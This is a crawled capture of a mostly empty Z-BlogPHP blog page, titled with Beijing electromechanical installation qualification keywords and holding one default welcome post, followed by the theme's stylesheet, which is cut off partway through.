

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.024reform.com/a/100011.html
body_size: 2241
content:

<!DOCTYPE html >
<html>
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<meta name="apple-mobile-web-app-title" content="北京机电安装资质_北京机电安装工程资质_北京机电设备安装工程资质">
<meta name="applicable-device" content="pc,mobile">
<title>北京机电安装资质_北京机电安装工程资质_北京机电设备安装工程资质_</title>
<meta name="Keywords" content="关键词1,关键词2">
<meta name="description" content="描述123">
<link rel="canonical" href="http://www.024reform.com/" />
<link rel='stylesheet'  href='http://www.024reform.com/zb_users/theme/ydimg/style/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet'  href='http://www.024reform.com/zb_users/theme/ydimg/style/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet'  href='http://www.024reform.com/zb_users/theme/ydimg/style/main.css?v=1.8.4' type='text/css' media='all' />
<script src="http://www.024reform.com/zb_system/script/jquery-2.2.4.min.js" type="text/javascript"></script>
<script src="http://www.024reform.com/zb_system/script/zblogphp.js" type="text/javascript"></script>
<script src="http://www.024reform.com/zb_system/script/c_html_js_add.php" type="text/javascript"></script>
<link rel="stylesheet" href="http://www.024reform.com/zb_users/theme/ydimg/style/css/colorbox.css" type="text/css" />
<link rel="stylesheet" href="http://www.024reform.com/zb_users/theme/ydimg/style/css/erphpdown.css" type="text/css" />
<script  src="http://www.024reform.com/zb_users/theme/ydimg/style/js/jquery.colorbox-min.js?v=1.8.4" ></script>
<!--[if lt IE 9]><script src="http://www.024reform.com/zb_users/theme/ydimg/style/js/html5.min.js"></script><![endif]-->
<style>body{ background: #fbf4e1}.single .content{margin-right: 0;}		</style>
</head>    <body class="home blog">
<header class="header">
  <div class="container">
    <h1 class="logo"><a href="http://www.024reform.com/" title="北京机电安装资质_北京机电安装工程资质_北京机电设备安装工程资质"><img src="http://www.024reform.com/zb_users/theme/ydimg/style/diy/logo.png" alt="北京机电安装资质_北京机电安装工程资质_北京机电设备安装工程资质"/>北京机电安装资质_北京机电安装工程资质_北京机电设备安装工程资质</a></h1>
    <div class="brand">有意思的博客网站<br>ZBLOG也可以很好玩</div>    <ul class="site-nav site-navbar">
                  <li id="nvabar-item-index"><a href="http://www.024reform.com/">首页</a></li><li id="navbar-page-2"><a href="http://www.024reform.com/?id=2">留言本</a></li>      <li class="navto-search"><a href="javascript:;" class="search-show active"><i class="fa fa-search"></i></a></li>
    </ul>
    <ul class="search2">
      <li class="navto-search"><a href="javascript:;" class="search-show active"><i class="fa fa-search"></i></a></li>
    </ul>
    <div class="topbar">
      <ul class="site-nav topmenu">
            <!--<li><a class="sns-wechat" href="javascript:;" title="关注”我的网站“"><i class="fa fa-wechat"></i> 微信</a></li>-->
            <li><a target="_blank" rel="external nofollow" href="http://weibo.com/zhipinyinji/"><i class="fa fa-weibo"></i> 微博</a></li>            <li><a target="_blank" rel="external nofollow" href="http://www.htmlit.com.cn/"><i class="fa fa-tencent-weibo"></i> 腾讯微博</a></li>                        <li><a class="thumbnail" href="#"><i class="fa fa-wechat"></i>关注微信<span><img width="150" height="150" src="http://www.024reform.com/zb_users/theme/ydimg/style/diy/wechat.png" alt="wechat"/></span></a>
            </li>          
      </ul>
      <p>zblogPHP＼( ^▽^ )／</p>    </div>
    <i class="fa fa-bars m-icon-nav"></i> </div>
</header>
<div class="site-search">
  <div class="container">
    <form method="post" target="_blank"  class="site-search-form" action="http://www.024reform.com/zb_system/cmd.php?act=search" >
      <input id="bdcsMain" class="search-input" name="q" type="text" placeholder="输入关键字" value="">
      <button class="search-btn" type="submit"><i class="fa fa-search"></i></button>
    </form>
  </div>
</div>
<section class="container">
  <div class="content-wrap">
    
          <div class="pagetitle title">
       <div class="filter-wrapper"><ul class="details"><li></li></ul></div>
     </div>          <div class="contentlist" style="overflow: hidden">
      <div class="title">
        <h3>最新更新</h3>
      </div>
      <div class="list-img">
                        
<article class="excerpt">
  <p class="image-container" ><a title="欢迎在宝塔面板安装Z-BlogPHP！" target="_blank" class="focus" href="http://www.024reform.com/?id=1"><img alt="欢迎在宝塔面板安装Z-BlogPHP！" src="http://www.024reform.com/zb_users/theme/ydimg/include/random/15.jpg" class="thumb" /></a></p>
  <header>
    <h2><a target="_blank" href="http://www.024reform.com/?id=1" title="欢迎在宝塔面板安装Z-BlogPHP！">欢迎在宝塔面板安装Z-BlogPHP！</a></h2>
  </header>
  <p class="meta">
    <span><i class="fa fa-clock-o"></i>05-06</span>
    <span class="pv"><i class="fa fa-eye"></i>75</span></p></article>                      </div>
    </div>
            <!-------DIY分类------->
                <div class="contentlist" style="overflow: hidden">
    <div class="title"><h3>未分类</h3></div>
      <div class="list-img">
                <article class="excerpt">
    		<p class="image-container" ><a title="欢迎在宝塔面板安装Z-BlogPHP！" target="_blank" class="focus" href="http://www.024reform.com/?id=1"><img alt="欢迎在宝塔面板安装Z-BlogPHP！" src="http://www.024reform.com/zb_users/theme/ydimg/include/random/14.jpg" class="thumb" /></a></p>
    		<header>
    		    <h2><a target="_blank" href="http://www.024reform.com/?id=1" title="欢迎在宝塔面板安装Z-BlogPHP！">欢迎在宝塔面板安装Z-BlogPHP！</a></h2>
    		</header>
      		<p class="meta">
    			<span><i class="fa fa-clock-o"></i>05-06</span>
        		<span class="pv"><i class="fa fa-eye"></i>75</span></p>
        	    	   </article>
       	      </div>
   	</div>
   	   	       	       	    <!-------///DIY分类------->  </div>
  
<div class="pagination">
  <ul>
            <li><a href="http://www.024reform.com/">首页</a></li>
                <li class="active"><span>1</span></li>
                <li><a href="http://www.024reform.com/">最后</a></li>
          </ul>
</div>
</section><footer class="footer">
  <div class="container">
        <p><a href="https://beian.miit.gov.cn/" target="_blank" class="STYLE1">蜀ICP备2025154901号-12</a></p>
    <p>Powered By <a href="https://www.zblogcn.com/" title="Z-BlogPHP 1.7.3 Build 173290" target="_blank" rel="noopener norefferrer">Z-BlogPHP</a> Theme By <a href="https://www.htmlit.com.cn/" target="_blank">编程老白</a><!--此不可删--></p>
  </div>
</footer>
<script>
window.jsui={
    www: 'http://www.024reform.com/',
    uri: 'http://www.024reform.com/zb_users/theme/ydimg/style/',
	roll: 0,
    url_rp: 'http://www.024reform.com/zb_users/theme/ydimg/style/',
	
};
</script>
<script type='text/javascript' src='http://www.024reform.com/zb_users/theme/ydimg/style/js/bootstrap.min.js?v=1.8.4'></script>
<script type='text/javascript' src='http://www.024reform.com/zb_users/theme/ydimg/style/js/loader.js?v=1.8.4'></script>
</body>
</html><!--45.07 ms , 7 queries , 3467kb memory , 0 error-->

--- FILE ---
content_type: text/css
request_url: http://www.024reform.com/zb_users/theme/ydimg/style/main.css?v=1.8.4
body_size: 15067
content:
body {
    font-family: 'Microsoft Yahei';
    color: #555
}

dd,
dl,
dt,
ol,
ul {
    margin: 0;
    padding: 0
}

ul {
    list-style: none
}

table {
    font-size: 12px
}

.table>tbody>tr>td,
.table>tbody>tr>th,
.table>tfoot>tr>td,
.table>tfoot>tr>th,
.table>thead>tr>td,
.table>thead>tr>th {
    vertical-align: middle;
    padding: 10px;
    border-top-color: #eee
}

a {
    color: #666
}

a:hover {
    color: #45b6f7;
    text-decoration: none
}

.thumbnail {
    border: none;
    padding: 0;
    margin: 0
}

.btn {
    border-radius: 2px;
    padding: 6px 15px
}

.btn-group-xs>.btn,
.btn-xs {
    border-radius: 2px;
    padding: 1px 5px
}

.btn-group-sm>.btn,
.btn-sm {
    border-radius: 2px;
    padding: 5px 12px
}

.btn-group-lg>.btn,
.btn-lg {
    font-size: 18px;
    border-radius: 4px;
    padding: 12px 28px
}

.btn-default {
    border-color: #ddd;
    color: #666
}

.btn-default.active,
.btn-default:active,
.btn-default:focus,
.btn-default:hover,
.open>.dropdown-toggle.btn-default {
    border-color: #bbb;
    color: #444
}

.btn-primary {
    background-color: #45b6f7;
    border-color: #45b6f7
}

.btn-primary.active,
.btn-primary:active,
.btn-primary:focus,
.btn-primary:hover,
.open>.dropdown-toggle.btn-primary {
    background-color: #45b6f7;
    border-color: #45b6f7;
    opacity: .85
}

.btn-danger {
    background-color: #ff5e52;
    border-color: #ff5e52
}

.btn-danger.active,
.btn-danger:active,
.btn-danger:focus,
.btn-danger:hover,
.open>.dropdown-toggle.btn-danger {
    background-color: #ef4639;
    border-color: #ef4639
}

.label {
    border-radius: 2px;
    font-weight: 400;
    padding: 0 3px
}

.label-primary {
    background-color: #45b6f7
}

.modal-content {
    border-radius: 4px;
    border: none
}

.hdp {
    width: 100%;
    margin: 0 auto
}

.hometop {
    max-width: 1175px;
    margin: 0 auto
}

.vip-radio {
    position: absolute;
    height: 55px;
    z-index: 9;
    padding: 15px 20px;
    font-size: 18px
}

.recommend {
    overflow: hidden;
    border-radius: 2px;
    margin-right: 3px
}

.recommend ul {
    list-style: none;
    margin: 0
}

.recommend li {
    width: 50%;
    float: left;
    margin-bottom: 10px;
    height: 90px
}

.recommend a {
    margin-left: 10px;
    display: block;
    overflow: hidden;
    height: 90px;
    position: relative
}

.recommend img {
    width: 100%;
    height: 100%
}

.charge {
    margin: 0 15% 0
}

.charge .form-control {
    width: 80%;
    float: left;
    color: #666;
    padding: 14px 14px;
    border-radius: 3px 0 0 3px;
    height: 55px;
    border-right: none;
    font-size: 18px
}

.form-control:focus {
    border-color: #ff5f33;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(226, 108, 73, .6);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(226, 108, 73, .6)
}

.charge .form-control.error {
    border-color: #ff766c;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(250, 127, 127, .6)
}

.charge .btn {
    width: 20%;
    float: left;
    padding: 14px 12px;
    border-radius: 0 3px 3px 0;
    background-color: #ff5f33;
    opacity: .85;
    color: #fff;
    font-size: 18px
}

.charge .btn:hover {
    opacity: 1
}

.charge h2 {
    text-align: center;
    margin-bottom: 30px;
    color: #999;
    font-size: 28px;
    margin: -20px -30% 50px;
    background-color: #f8f8f8;
    padding: 50px 0;
    border-bottom: 1px solid #eee
}

.charge ul {
    clear: both;
    overflow: hidden;
    font-size: 14px;
    color: #999;
    padding-top: 80px;
    margin-left: 15px;
    margin-bottom: 50px;
    padding-left: 18px;
    list-style: circle
}

.charge h4 {
    font-size: 15px;
    color: #bbb;
    padding-top: 10px;
    clear: both;
    margin-left: 15px
}

.charge h4.error {
    color: #ff766c
}

.charge h4.success {
    color: #44b60c
}

#a3 {
    display: none
}

.image-container {
    background: #fff;
    width: 100%;
    height: 0;
    padding-bottom: 75%;
    overflow: hidden;
    margin-bottom: 2px
}

.image-container img {
    width: 100%
}

.filter-wrapper li:after {
    content: ".";
    clear: both;
    visibility: hidden
}

.filter-wrapper {
    position: relative;
    margin-top: 10px;
    background-color: #fff;
    border: 1px solid #e8e8e8;
    min-height: 40px;
    padding: 10px 0 12px
}

.filter-wrapper li:after {
    display: block;
    height: 0
}

.filter-wrapper li .btn-more,
.filter-wrapper li a,
.filter-wrapper li span {
    float: left;
    margin-right: 5px;
    padding: 3px 6px
}

.filter-wrapper li span {
    font-weight: 100;
    margin-right: -5px
}

.filter-wrapper li a.active,
.filter-wrapper li a:hover {
    background-color: #45b6f7;
    color: #fff;
    font-size: 14px;
    border-radius: 3px
}

.filter-wrapper .details {
    position: relative;
    overflow: visible;
    background: #fff;
    padding: 5px 10px 0
}

.filter-wrapper .details A.on {
    background-color: #45b6f7;
    color: #fff;
    font-size: 14px;
    border-radius: 3px
}

@media (max-width:768px) {
    .filter-wrapper .details A.on {
        border: 2px solid #fff
    }
}

@media (min-width:768px) {
    .container {
        width: auto
    }
}

@media (min-width:992px) {
    .container {
        width: auto
    }
}

@media (min-width:1200px) {
    .container {
        width: auto
    }
}

body {
    position: relative
}

.container {
    position: relative;
    margin: 0 auto;
    max-width: 1200px;
    padding: 0
}

.header {
    position: relative;
    top: 0;
    left: 0;
    right: 0;
    z-index: 9;
    background-color: #fff;
    padding: 45px 0 20px;
    margin-bottom: 15px;
    border-bottom: 1px solid #eaeaea;
    border-color: rgba(0, 0, 0, .08);
    box-shadow: 0 1px 3px rgba(0, 0, 0, .03)
}

.category-job .header,
.page-template-pagesnavs-php .header,
.page-template-pagestheme-php .header,
.page-template-pagesthemes-php .header,
.page-template-pagestools-php .header,
.site-minicat .header {
    box-shadow: none;
    border-bottom: none;
    margin-bottom: 0
}

.carousel {
    margin-bottom: 15px
}

.carousel-inner .item a {
    display: block;
    text-align: center
}

.carousel-inner .item img {
    margin: 0 auto;
    border-radius: 4px
}

.carousel-control {
    width: 40px;
    height: 80px;
    top: 50%;
    margin-top: -40px
}

.carousel-control.left,
.carousel-control.right {
    background: 0 0
}

.carousel-control:hover {
    background-color: #000;
    opacity: .5;
    color: #fff
}

.carousel .fa {
    font-size: 30px;
    margin-top: 62%
}

.carousel-indicators {
    bottom: 6px
}

#homeslider {
    margin-bottom: 15px
}

.content-wrap {
    width: 100%;
    float: left
}

.content {
    position: relative;
    min-height: 10px;
    margin-right: 420px;
    margin-bottom: 15px
}

.site-layout-1 .content {
    margin-right: 0
}

.sidebar {
    float: left;
    margin-left: -420px;
    width: 420px;
    position: relative
}

.single .content {
    padding: 0 20px;
    background-color: #fff;
    border: 1px solid #eaeaea;
    border-radius: 4px;
    margin-right: 340px
}

.single .sidebar {
    float: left;
    margin-left: -320px;
    width: 320px;
    position: relative
}

.logo {
    overflow: hidden;
    float: left;
    width: 144px;
    margin: 0
}

.logo a {
    height: 32px;
    display: block;
    overflow: hidden;
    text-indent: -9999px;
    background-image: url(diy/logo.png);
    background-repeat: no-repeat;
    background-position: 50% 50%
}

.brand {
    font-size: 14px;
    float: left;
    line-height: 15px;
    color: #bbb;
    padding-left: 10px;
    position: relative;
    top: 1px;
    border-left: 2px solid #eaeaea;
    margin-left: 10px;
    overflow: hidden;
    height: 30px
}

.site-navbar {
    float: right;
    font-size: 18px;
    margin-top: 7px;
    margin-right: -15px
}

.site-navbar li {
    position: relative;
    float: left
}

.site-navbar li:hover {
    z-index: 2
}

.site-navbar a {
    display: block;
    padding: 0 15px;
    color: #666
}

.site-navbar a:hover,
.site-navbar li.active a:hover,
.site-navbar li:hover>a {
    color: #45b6f7
}

.site-navbar .fa {
    width: 18px
}

.site-navbar .fa-angle-down {
    width: 11px
}

.search-on .site-navbar li.navto-search a {
    color: #45b6f7
}

.topbar .fa {
    width: 14px
}

.topbar .fa-angle-down {
    width: 9px
}

.topbar {
    position: absolute;
    top: -39px;
    left: 0;
    right: 0;
    margin-bottom: 20px;
    margin-right: -15px;
    color: #999
}

.topbar a {
    color: #999
}

.topbar a:hover {
    color: #45b6f7
}

.topmenu {
    float: right
}

.topmenu li {
    position: relative;
    float: left
}

.topmenu li:hover {
    z-index: 2
}

.topmenu a {
    display: block;
    padding: 0 15px;
    color: #999
}

.topmenu .red {
    color: #ff5e52;
    display: inline-block
}

.topmenu .red:hover {
    color: #ff5e52;
    text-decoration: underline
}

.Infomenu {
    float: right
}

.Infomenu li {
    position: relative;
    padding: 0 10px;
    float: left;
    color: #999
}

.Infomenu li:hover {
    z-index: 2
}

.Infomenu a {
    display: block;
    color: #999
}

.article-Info {
    margin: 15px 0
}

.site-nav .ul-subcates {
    display: none;
    position: absolute;
    top: 100%;
    left: 0;
    background-color: #fff;
    font-size: 12px;
    padding: 6px 0;
    border: 1px solid #ddd;
    box-shadow: 0 0 10px rgba(0, 0, 0, .1);
    line-height: 32px;
    font-weight: 700;
    border-radius: 4px
}

.site-nav .ul-subcates li {
    float: none
}

.site-nav .ul-subcates a:hover {
    background-color: #f6f6f6
}

.site-nav li:hover>.ul-subcates {
    display: block
}

.site-nav li:hover .fa-angle-down {
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    transform: rotate(180deg)
}

.site-nav li.current-menu-item>a,
.site-nav li.current-menu-parent>a {
    color: #45b6f7
}

.sign-info {
    font-size: 12px;
    clear: both;
    margin-top: 10px
}

.site-search {
    background-color: #fff;
    background-color: rgba(255, 255, 255, .95);
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    height: 90px;
    z-index: 1
}

.search-on .site-search {
    top: 98px
}

.site-search-form {
    padding: 20px 20%;
    overflow: hidden
}

.search-input {
    float: left;
    color: #999;
    border: solid 1px #ddd;
    width: 85%;
    height: 50px;
    padding: 4px 12px;
    border-right: none;
    font-size: 16px;
    border-radius: 2px 0 0 2px;
    outline: 0
}

.search-input:focus {
    border-color: #45b6f7
}

.search-btn {
    color: #fff;
    border: none;
    background: #45b6f7;
    height: 50px;
    font-size: 16px;
    padding: 0 12px;
    border-radius: 0 2px 2px 0;
    width: 15%
}

.search-btn:focus,
.search-btn:hover {
    color: #fff;
    opacity: .85
}

.search-btn .fa {
    font-size: 16px;
    width: 16px
}

.site-search-form a {
    margin-left: 20px;
    color: #999
}

.site-search-form a:hover {
    color: #45b6f7
}

#bdcs {
    padding: 25px 20%;
    overflow: hidden
}

#bdcs .bdcs-search-form-input {
    float: left;
    color: #999;
    border: solid 1px #ddd;
    width: 85%;
    height: 50px;
    padding: 4px 12px;
    border-right: none;
    font-size: 16px;
    border-radius: 2px 0 0 2px;
    outline: 0
}

#bdcs .bdcs-search-form-input:focus {
    border-color: #45b6f7
}

#bdcs .bdcs-search-form-submit {
    color: #fff;
    border: none;
    background: #45b6f7;
    height: 50px;
    font-size: 16px;
    padding: 0 12px;
    border-radius: 0 2px 2px 0;
    width: 15%;
    outline: 0
}

#bdcs .bdcs-search-form-submit:focus,
#bdcs .bdcs-search-form-submit:hover {
    color: #fff;
    opacity: .85
}

.search .site-search {
    position: relative;
    margin: -15px 0 15px;
    border-bottom: 1px solid #eaeaea
}

.branding {
    position: relative;
    z-index: 9;
    text-align: center;
    padding: 45px 20px
}

.branding h1,
.branding h2 {
    margin: 0 0 20px;
    font-size: 33px
}

.branding h1 .fa,
.branding h2 .fa {
    display: block;
    margin-bottom: 10px
}

.branding .btn {
    margin: 0 10px
}

.branding-primary {
    background-color: #45b6f7;
    color: #fff
}

.branding-primary p {
    font-weight: 700;
    font-size: 12px;
    color: #fff;
    margin-bottom: 0
}

.branding-primary p strong {
    color: #2c7eb3
}

.branding-primary .btn {
    border-color: #fff;
    color: #fff
}

.branding-primary .btn:hover {
    background-color: #fff;
    color: #45b6f7
}

.branding-black {
    background-color: #444
}

.branding-black h1,
.branding-black h2 {
    color: #ccc
}

.branding-black .btn {
    border-color: #ccc;
    color: #ccc
}

.branding-black .btn:hover {
    background-color: #ccc;
    color: #444
}

.branding-white {
    background-color: #fff
}

.branding-white h1 {
    color: #888
}

.branding-sm {
    padding-top: 40px;
    padding-bottom: 40px
}

.branding-mb {
    margin-bottom: 15px
}

.pagetitle,
.title {
    margin-bottom: 10px;
    overflow: hidden;
    margin: 1% 0% 1%
}

.pagetitle h1,
.pagetitle h2,
.title h3 {
    font-size: 20px;
    margin: 10 0 10px;
    float: left
}

.title .more {
    float: right;
    position: relative;
    top: 5px
}

.title .more a {
    display: inline-block;
    margin-left: 20px;
    color: #999
}

.title .more a:hover {
    color: #45b6f7
}

.pagetitle small {
    margin-left: 10px;
    position: relative;
    top: 2px;
    color: #999
}

.title .pull-right {
    font-size: 12px;
    position: relative;
    bottom: -4px
}

.title .pull-right a {
    color: #bbb
}

.title .pull-right a:hover {
    color: #999
}

.single .title {
    border-bottom: 1px solid #eaeaea;
    padding-bottom: 10px
}

.asb {
    position: relative;
    overflow: hidden;
    text-align: center
}

.asb img {
    max-width: 100%
}

.asb-large {
    margin-bottom: 30px
}

.asb-large img {
    max-width: 100%
}

.asb-post {
    margin-bottom: 20px
}

.asb-cat,
.asb-index,
.asb-search,
.asb-tag {
    margin-bottom: 15px
}

.asb-post-01 {
    margin-bottom: 20px
}

.asb-your {
    display: block;
    background-color: #fbfbfb;
    border: 2px dashed #bbb;
    color: #aaa;
    font-size: 15px;
    text-align: center;
    overflow: hidden;
    clear: both
}

.asb-your:hover {
    border-color: #ff5e52;
    color: #ff5e52
}

.excerpt {
    border: 1px solid #eaeaea;
    padding: 10px 10px 10px 10px;
    overflow: hidden;
    background-color: #fff;
    width: 24.25%;
    float: left;
    /*margin: 1%*/
    margin-right: 1%;
    margin-bottom: 1%;
}

.list-img .excerpt:nth-child(4n){
	margin-right: 0;
}

.excerpt-1 {
    border-radius: 4px 4px 0 0
}

.excerpt-10 {
    border-radius: 0 0 4px 4px
}

.excerpt:hover {
    background-color: #f9f9f9;
    position: relative;
    z-index: 2;
    border: 1px solid #45b6f7
}

.excerpt .focus {
    float: left;
    margin-left: 0
}

.excerpt .thumb {
    width: 100%;
    background: url(images/thumbnail.png)
}

.excerpt header {
    margin-bottom: 0
}

.excerpt .cat {
    color: #fff;
    background-color: #45bcf9;
    padding: 3px 6px;
    font-size: 12px;
    display: inline-block;
    position: relative;
    top: -2px;
    margin-right: 6px
}

.excerpt .cat:hover {
    opacity: .85
}

.excerpt .cat i {
    position: absolute;
    top: 50%;
    margin-top: -4px;
    right: -4px;
    display: inline-block;
    width: 0;
    height: 0;
    vertical-align: middle;
    border-left: 4px solid #45bcf9;
    border-top: 4px solid transparent;
    border-bottom: 4px solid transparent
}

.excerpt h2 {
    font-size: 14px;
    margin: 0;
    font-weight: 100;
    width: 210px;
    height: 38px;
    line-height: 30px;
    overflow: hidden
}

.excerpt h2 a {
    color: #333
}

.excerpt h2 a:hover {
    color: #45b6f7
}

.excerpt .author,
.excerpt .pc,
.excerpt span {
    margin-right: 10px
}

.excerpt .pv {
    float: right
}

.excerpt .note {
    font-size: 12px;
    color: #999;
    word-wrap: break-word;
    line-height: 20px
}

.excerpt .meta {
    color: #999;
    font-size: 12px;
    margin-bottom: 0
}

.fa {
    margin-right: 4px
}

.excerpt .meta a {
    color: #999;
    text-decoration: underline
}

.excerpt .meta a:hover {
    color: #45b6f7
}

.excerpt .note b,
.excerpt h2 b {
    color: #ff5549
}

.excerpt .note b {
    font-weight: 400
}

.excerpt-minic {
    border: 1px solid #eaeaea;
    padding: 20px;
    overflow: hidden;
    background-color: #fff;
    margin-bottom: 15px;
    border-radius: 4px
}

.excerpt-minic h2 {
    font-size: 22px;
    line-height: 24px;
    margin-top: 0;
    font-weight: 700;
    margin: 0 0 15px
}

.excerpt-minic h2 a {
    color: #555
}

.excerpt-minic h2 a:hover {
    color: #45b6f7
}

.excerpt-minic .author,
.excerpt-minic .pc,
.excerpt-minic .pv,
.excerpt-minic time {
    margin-right: 20px
}

.excerpt-minic .meta {
    color: #999;
    margin-bottom: 15px;
    font-size: 12px;
    padding-bottom: 15px;
    border-bottom: 1px solid #eaeaea
}

.excerpt-minic .meta .fa {
    margin-right: 4px
}

.excerpt-minic .meta a {
    color: #999;
    text-decoration: underline
}

.excerpt-minic .meta a:hover {
    color: #45b6f7
}

.excerpt-minic .article-content p {
    text-indent: 30px
}

.excerpt-minic .article-content p:last-child {
    margin-bottom: 0
}

.excerpt-minic .note {
    color: #666;
    margin-bottom: 0;
    text-indent: 28px
}

.excerpt-minic-index h2 {
    font-size: 18px
}

.excerpt-minic-index .meta {
    border-bottom: none;
    padding-bottom: 0
}

.excerpt-minic-index .red {
    margin-left: -8px;
    color: #ff5e52
}

.article-header {
    margin-bottom: 20px;
    padding: 25px 0;
    border-bottom: 1px solid #eee;
    text-align: center
}

.article-title {
    margin-top: 10px;
    font-size: 24px;
    line-height: 36px;
    word-wrap: break-word;
    word-break: break-all
}

.article-title a,
.article-title a:hover {
    color: #555
}

.article-meta {
    font-size: 12px;
    color: #999;
    position: relative
}

.article-meta .item {
    margin-right: 0
}

.post_size {
    position: absolute;
    top: 0;
    right: 10px
}

.article-content {
    font-size: 15px;
    line-height: 25px;
    word-wrap: break-word;
    color: #333
}

.article-content img {
    max-width: 100%;
    height: auto
}

.article-content h2,
.article-content h3,
.article-content h4， .article-content h5 {
    padding: 10px 0;
    margin-bottom: 18px;
    color: #555;
    font-weight: 700
}

.article-content h2 {
    font-size: 18px;
    font-weight: 700;
    margin: 18px 0;
    border-bottom: 1px solid #eaeaea
}

.article-content h3 {
    font-size: 16px
}

.article-content h4 {
    font-size: 15px
}

.article-content h5 {
    font-size: 14px
}

.article-content ol,
.article-content ul {
    margin: 0 0 18px 50px
}

.article-content ul {
    list-style: disc
}

.article-content ol {
    list-style: decimal
}

.article-content li {
    margin-bottom: 6px
}

.article-content p {
    margin-bottom: 18px;
    word-wrap: break-word
}

.article-content pre {
    word-wrap: break-word
}

.article-content table {
    border-top: solid 1px #ddd;
    border-left: solid 1px #ddd;
    width: 100%;
    margin-bottom: 18px
}

.article-content table th {
    background-color: #f9f9f9;
    text-align: center
}

.article-content table td,
.article-content table th {
    border-bottom: solid 1px #ddd;
    border-right: solid 1px #ddd;
    padding: 5px 10px
}

.article-content .alignnone {
    margin: 0 auto
}

.article-content .alignleft {
    float: left;
    text-align: left;
    margin-right: 10px
}

.article-content .aligncenter {
    margin: 0 auto;
    text-align: center;
    display: block
}

.article-content .alignright {
    float: right;
    text-align: right;
    margin-left: 10px
}

.article-content .wp-caption {
    margin-bottom: 18px;
    background-color: #f6f6f6;
    padding: 10px 10px 1px;
    max-width: 100%
}

.article-content .wp-caption img {
    margin: 0 0 5px
}

.article-content .wp-caption p {
    margin-bottom: 10px;
    text-indent: 0
}

.article-content .wp-caption.alignnone {
    text-align: center
}

.article-content .wp-caption:hover .wp-caption-text {
    color: #45b6f7
}

.article-content a {
    text-decoration: underline;
    color: #45b6f7
}

.article-content a:hover {
    color: #ff5e52
}

.article-content pre,
.comment pre {
    margin: 20px 0;
    font: 12px/20px 'courier new';
    background: #272822;
    padding: 10px 15px;
    color: #f8f8d4;
    border: none
}

.article-content blockquote {
    margin: 30px 30px;
    padding: 15px 20px 1px;
    font-size: 16px;
    color: #999;
    border-left: 5px solid #eee
}

.article-content blockquote p {
    margin: 0;
    padding: 0;
    margin-bottom: 10px
}

#ads1,
#ads2 {
    height: 491px;
    margin-bottom: 10px
}

.post-copyright {
    background-color: #eee;
    padding-right: 30px;
    font-size: 12px;
    padding: 3px 0;
    border-radius: 3px;
    color: #aaa;
    text-align: center
}

.article-content .post-copyright a,
.post-copyright a:hover {
    color: #aaa;
    text-decoration: none
}

.post-copyright:hover {
    background-color: #45b6f7;
    color: #fff
}

.post-copyright:hover a {
    color: #fff
}

.asb-post-footer b {
    font-weight: 400;
    color: #41c282
}

.asb-post-footer strong {
    font-weight: 400;
    color: #fd6a5e
}

.asb-post-footer a {
    text-decoration: none;
    border-bottom: solid 2px #eee
}

.asb-post-footer a:hover {
    border-bottom-color: #1faeff
}

.article-tags {
    margin: 15px 0 5px;
    text-align: center
}

.article-tags a {
    display: inline-block;
    padding: 4px 7px 3px;
    margin: 0 4px 4px 0;
    color: #fff;
    font-size: 12px;
    background-color: #61b3e6;
    opacity: .85
}

.article-tags a:hover {
    color: #fff;
    opacity: 1
}

.tag-clouds {
    overflow: hidden
}

.tag-clouds a {
    display: inline-block;
    margin: 0 10px 10px 0;
